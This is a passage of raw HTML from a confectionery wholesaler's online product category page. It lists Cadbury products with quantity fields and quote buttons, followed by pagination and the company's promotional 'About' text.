		<label class="screen-reader-text" for="quantity_69780146d9b27">Cadbury Buttons 14.4g quantity</label>
		<input
			type="number"
			id="quantity_69780146d9b27"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=3952" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3952" data-product_sku="" aria-label="Add to cart: &ldquo;Cadbury Buttons 14.4g&rdquo;" rel="nofollow" data-success_message="&ldquo;Cadbury Buttons 14.4g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 type-product post-1874 status-publish instock product_cat-confectionery has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="14" data-id="1874">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/cadbury-caramel-nibbies-120g/" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-rect-css" href="https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.0.4" type="text/css" media="all" /> 			<div class="product-labels labels-rectangular"><span class="featured product-label">Hot</span></div><img loading="lazy" width="600" height="600" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-1875 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-caramel-nibbies-120g-8945.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-caramel-nibbies-120g-8945.jpg 600w, https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-caramel-nibbies-120g-8945-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-caramel-nibbies-120g-8945-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-caramel-nibbies-120g-8945-150x150.jpg 150w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/cadbury-caramel-nibbies-120g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1874"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/cadbury-caramel-nibbies-120g/">Cadbury Caramel Nibbies 120g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/cadbury/">CADBURY</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6978014716c1f">Cadbury Caramel Nibbies 120g quantity</label>
		<input
			type="number"
			id="quantity_6978014716c1f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=1874" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1874" data-product_sku="" aria-label="Add to cart: &ldquo;Cadbury Caramel Nibbies 120g&rdquo;" rel="nofollow" data-success_message="&ldquo;Cadbury Caramel Nibbies 120g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 last  type-product post-1889 status-publish last instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="15" data-id="1889">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/cadbury-crunchie-210g/" class="product-image-link">
			<img loading="lazy" width="600" height="425" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-1890 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-crunchie-210g.png" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-crunchie-210g.png 600w, https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-crunchie-210g-300x213.png 300w, https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-crunchie-210g-150x106.png 150w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/cadbury-crunchie-210g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1889"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/cadbury-crunchie-210g/">Cadbury Crunchie 210g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/cadbury/">CADBURY</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6978014746ac1">Cadbury Crunchie 210g quantity</label>
		<input
			type="number"
			id="quantity_6978014746ac1"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=1889" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1889" data-product_sku="" aria-label="Add to cart: &ldquo;Cadbury Crunchie 210g&rdquo;" rel="nofollow" data-success_message="&ldquo;Cadbury Crunchie 210g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 first  type-product post-1877 status-publish first instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="16" data-id="1877">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/cadbury-crunchie-rocks-bag-110g/" class="product-image-link">
			<img loading="lazy" width="495" height="600" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-1878 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 495px) 100vw, 495px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-crunchie-rocks-bag-110g-8487.png" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-crunchie-rocks-bag-110g-8487.png 495w, https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-crunchie-rocks-bag-110g-8487-300x364.png 300w, https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-crunchie-rocks-bag-110g-8487-248x300.png 248w, https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-crunchie-rocks-bag-110g-8487-150x182.png 150w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/cadbury-crunchie-rocks-bag-110g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1877"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/cadbury-crunchie-rocks-bag-110g/">Cadbury Crunchie Rocks Bag 110g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/cadbury/">CADBURY</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697801476008e">Cadbury Crunchie Rocks Bag 110g quantity</label>
		<input
			type="number"
			id="quantity_697801476008e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=1877" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1877" data-product_sku="" aria-label="Add to cart: &ldquo;Cadbury Crunchie Rocks Bag 110g&rdquo;" rel="nofollow" data-success_message="&ldquo;Cadbury Crunchie Rocks Bag 110g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 type-product post-3975 status-publish instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="17" data-id="3975">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/cadbury-curly-wurly-21-5g/" class="product-image-link">
			<img loading="lazy" width="600" height="600" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-3976 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-curly-wurly-215g.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-curly-wurly-215g.jpg 600w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-curly-wurly-215g-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-curly-wurly-215g-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-curly-wurly-215g-150x150.jpg 150w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/cadbury-curly-wurly-21-5g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3975"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/cadbury-curly-wurly-21-5g/">Cadbury Curly Wurly 21.5g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/cadbury/">CADBURY</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69780147797e9">Cadbury Curly Wurly 21.5g quantity</label>
		<input
			type="number"
			id="quantity_69780147797e9"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=3975" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3975" data-product_sku="" aria-label="Add to cart: &ldquo;Cadbury Curly Wurly 21.5g&rdquo;" rel="nofollow" data-success_message="&ldquo;Cadbury Curly Wurly 21.5g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 last  type-product post-4043 status-publish instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="18" data-id="4043">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/cadbury-dairy-milk-110g/" class="product-image-link">
			<img loading="lazy" width="600" height="600" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-4044 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-dairy-milk-110g-1.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-dairy-milk-110g-1.jpg 600w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-dairy-milk-110g-1-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-dairy-milk-110g-1-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-dairy-milk-110g-1-150x150.jpg 150w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/cadbury-dairy-milk-110g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4043"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/cadbury-dairy-milk-110g/">Cadbury Dairy Milk 110g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/cadbury/">CADBURY</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69780147aa5bc">Cadbury Dairy Milk 110g quantity</label>
		<input
			type="number"
			id="quantity_69780147aa5bc"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=4043" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4043" data-product_sku="" aria-label="Add to cart: &ldquo;Cadbury Dairy Milk 110g&rdquo;" rel="nofollow" data-success_message="&ldquo;Cadbury Dairy Milk 110g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 first  type-product post-4059 status-publish last instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="19" data-id="4059">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/cadbury-dairy-milk-180g/" class="product-image-link">
			<img loading="lazy" width="600" height="475" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-4060 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-dairy-milk-180g.png" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-dairy-milk-180g.png 600w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-dairy-milk-180g-300x238.png 300w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/cadbury-dairy-milk-180g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4059"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/cadbury-dairy-milk-180g/">Cadbury Dairy Milk 180g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/cadbury/">CADBURY</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69780147da510">Cadbury Dairy Milk 180g quantity</label>
		<input
			type="number"
			id="quantity_69780147da510"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=4059" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4059" data-product_sku="" aria-label="Add to cart: &ldquo;Cadbury Dairy Milk 180g&rdquo;" rel="nofollow" data-success_message="&ldquo;Cadbury Dairy Milk 180g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 type-product post-4028 status-publish first instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="20" data-id="4028">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/cadbury-dairy-milk-30-less-sugar-85g/" class="product-image-link">
			<img loading="lazy" width="600" height="292" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-4029 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-dairy-milk-30-less-sugar-85g.png" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-dairy-milk-30-less-sugar-85g.png 600w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-dairy-milk-30-less-sugar-85g-300x146.png 300w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/cadbury-dairy-milk-30-less-sugar-85g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4028"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/cadbury-dairy-milk-30-less-sugar-85g/">Cadbury Dairy Milk 30% Less Sugar 85g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/cadbury/">CADBURY</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69780147f391a">Cadbury Dairy Milk 30% Less Sugar 85g quantity</label>
		<input
			type="number"
			id="quantity_69780147f391a"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=4028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4028" data-product_sku="" aria-label="Add to cart: &ldquo;Cadbury Dairy Milk 30% Less Sugar 85g&rdquo;" rel="nofollow" data-success_message="&ldquo;Cadbury Dairy Milk 30% Less Sugar 85g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://3cdistribution.net/product-category/confectionery/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://3cdistribution.net/product-category/confectionery/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://3cdistribution.net/product-category/confectionery/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 23" class="page-numbers" href="https://3cdistribution.net/product-category/confectionery/page/23/">23</a></li>
	<li><a aria-label="Page 24" class="page-numbers" href="https://3cdistribution.net/product-category/confectionery/page/24/">24</a></li>
	<li><a aria-label="Page 25" class="page-numbers" href="https://3cdistribution.net/product-category/confectionery/page/25/">25</a></li>
	<li><a class="next page-numbers" href="https://3cdistribution.net/product-category/confectionery/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a74b5d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="a74b5d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41bdef3" data-id="41bdef3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c348833 elementor-widget elementor-widget-wd_products" data-id="c348833" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
											<div id="carousel-511"
				 class="wd-carousel-container  wd-quantity-enabled with-title slider-type-product products wd-carousel-spacing-20 wd-hide products-bordered-grid title-line-one"  data-atts='{"carousel_id":"5000","speed":null,"slides_per_view":5,"slides_per_view_tablet":{"unit":"px","size":3,"sizes":[]},"slides_per_view_mobile":{"unit":"px","size":1,"sizes":[]},"wrap":"no","loop":false,"autoplay":"no","autoheight":"no","hide_pagination_control":"yes","hide_prev_next_buttons":"no","scroll_per_page":"yes","dragEndSpeed":200,"center_mode":"no","custom_sizes":{"desktop":5,"tablet_landscape":3,"tablet":3,"mobile":1},"sliding_speed":false,"animation":false,"content_animation":false,"post_type":"recently_viewed","slider":"","library":"owl","el_class":"","posts_query":"","highlighted_products":null,"product_quantity":"","products_bordered_grid":"1","products_bordered_grid_style":"outside","blog_spacing":"20","product_hover":"small","spacing":"20","portfolio_spacing":"0","blog_design":"default","blog_carousel_design":"masonry","img_size":"custom","img_size_custom":{"width":"80","height":"80"},"title":"","element_title":"Recently Viewed Products","scroll_carousel_init":"no","lazy_loading":"no","elementor":true,"title_alignment":"left","carousel_classes":"","ajax_recently_viewed":"yes","layout":"carousel","items_per_page":6}' data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":3,"sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":1,"sizes":[]}' data-wrap="no" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="5" data-tablet_landscape="3" data-tablet="3" data-mobile="1">
				<h4 class="title element-title owl-item">Recently Viewed Products</h4>				<div class="owl-carousel owl-items-lg-5 owl-items-md-3 owl-items-sm-3 owl-items-xs-1">
					
									
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-511 -->
			
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e3368ca wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3368ca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7c5818 wd-collapsible-content" data-id="c7c5818" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5834f4 elementor-widget elementor-widget-wd_title" data-id="e5834f4" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">About 3C Distribution</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-defc19f elementor-widget elementor-widget-wd_text_block" data-id="defc19f" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<div class="elementor-element elementor-element-13a60f8 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="13a60f8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>In 2010, we began the most fascinating adventure we had ever undertaken. Since we started 3C Distribution, we were able to get into the fast-moving consumer goods industry quickly. Because of this, we now focus on being wholesale distributors of internationally recognized brands. We were clearly headed in the direction of the confectionery industry as ardent sweets enthusiasts.</p><p>We have gradually added additional categories to our business over the course of more than 12 years of sales, experience, and research in the international market. Our goal is to grow the business and give our current and future customers more options.</p><p>Through the years and our valuable experience, we have been able to experience a wide range of beautiful destinations, cultures, nationalities, ethnicities, and religions. This has helped us learn more about the world, our clients, and their needs.</p><p>We are able to continuously learn, improve the decisions we make in order to succeed 100 percent, and improve the reliability and speed of our supply network of long-term customers thanks to all the factors and circumstances that have occurred to us and continue to occur.</p></div></div><div class="elementor-element elementor-element-49311de elementor-widget elementor-widget-heading" data-id="49311de" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Experience 3C Distribution for yourself.</h2></div></div><div class="elementor-element elementor-element-b7d805f color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="b7d805f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Our team’s highest objective is to make every interaction with us one to remember. We tailor our approach to each partner specifically to meet their specific requirements. We are able to outline a successful strategy for each of our clients because of this foundation. The full range of the best services, which are very important for your peace of mind, are another fundamental part of our success. We are able to offer you a complete organization of: as a result of the tireless efforts of our dependable partners. </p><p>1 : Air, sea, and land transport.<br />2: Delivery from door to door.<br />3: Complete labeling of your product in the language you require, in accordance with your requirements.<br />4: Completely prepare all certificates, commercial documents, and customs documents.<br />5: Depending on your requirements, you can load the goods in a variety of ways.</p></div></div><div class="elementor-element elementor-element-399d564 elementor-widget elementor-widget-heading" data-id="399d564" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Why 3C Distribution?</h2></div></div><div class="elementor-element elementor-element-6f23553 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="6f23553" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>You set the stage for a truly unforgettable partnership based on business best practices by utilizing our years of experience in the fast-moving consumer goods industry. We won’t just make sure the product you want is delivered. We’ll go above and beyond to satisfy your requirements for products of the highest quality, with a proven European origin, delivered promptly, and, of course, at the most affordable prices!</p></div></div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c4eda1 elementor-widget elementor-widget-wd_button" data-id="3c4eda1" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-left wd-collapsible-button" >
